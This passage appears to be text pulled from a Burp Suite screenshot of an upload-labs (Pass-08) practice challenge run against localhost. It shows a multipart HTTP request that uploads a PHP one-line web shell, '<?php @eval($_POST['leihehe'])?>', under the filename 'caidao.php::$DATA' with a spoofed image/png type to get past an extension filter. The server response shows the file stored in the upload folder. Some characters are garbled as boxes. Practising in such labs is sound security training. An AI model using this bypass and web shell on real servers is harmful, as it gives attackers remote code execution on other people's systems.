 Request
Pretty Raw \n Actions
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/Pass-08/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------123581994513554
12 Content-Length: 333
13
14 -----------------------------123581994513554
15 Content-Disposition: form-data; name="upload_file"; filename="caidao.php::$DATA"
16 Content-Type: image/png
17
18 <?php @eval($_POST['leihehe'])?>
19 -----------------------------123581994513554
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------123581994513554--
24
Response
Pretty Raw Render \n Actions
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202107241321356316.php::$data" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;